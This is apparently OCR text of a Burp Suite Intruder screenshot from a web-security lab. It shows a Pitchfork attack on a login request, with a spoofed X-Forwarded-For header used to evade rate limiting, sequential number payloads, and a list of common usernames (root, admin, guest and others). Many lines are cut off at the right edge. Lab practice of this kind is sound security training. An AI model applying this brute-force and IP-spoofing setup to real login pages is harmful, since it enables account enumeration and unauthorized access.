 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be i
Target: https://0a5200e70497807783f2
1 POST /login HTTP/2
2 Host: 0a5200e70497807783f20fbc00
3 Cookie: session=JUJVlugzaQQ4jQ9y
4 User-Agent: Mozilla/5.0 (Windows
5 Accept: text/html,application/xh
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
8 Content-Type: application/x-www-
9 Content-Length: 30
10 Origin: https://0a5200e704978077
11 Referer: https://0a5200e70497807
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §1§
19
20 username=§wiener§&password=peter
You can define one or more payload sets. The number of payload set
Payload set: 1
Payload type: Numbers
Payload settings [Numbers]
This payload type generates numeric payloads
Number range
Type: Sequential Rando
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Payload sets
You can define one or more payload sets. Th
Payload set: 2
Payload type Simple list
Payload settings [Simple list]
This payload type lets you configure a simple
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add Enter a new item
Add from list ...